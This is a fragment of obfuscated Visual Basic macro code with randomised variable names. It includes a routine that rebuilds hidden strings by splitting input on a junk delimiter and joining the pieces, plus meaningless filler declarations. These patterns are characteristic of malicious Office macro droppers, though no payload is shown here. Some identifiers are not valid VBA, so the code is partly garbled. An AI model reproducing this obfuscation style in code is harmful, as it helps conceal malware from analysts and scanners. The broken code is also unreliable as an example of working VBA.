 End Function
Function juuvzouchmiopxeox(yiajthoavheiw)
geutyoeytiestheug = yiajthoavheiw
Dim QSuRcu As Currency
feaxgeip = Split(geutyoeytiestheug, "2342772g3&*gs7712ffvs626fq")
Dim J1?8?XwEwAd As String
J1?8?XwEwAd = Replace$("UBZIWrn7?JAPVmt", "UBZI", "hsvq")
jaquhoiqu = csqw + Join(feaxgeip, eihnx)
Dim gBv As Object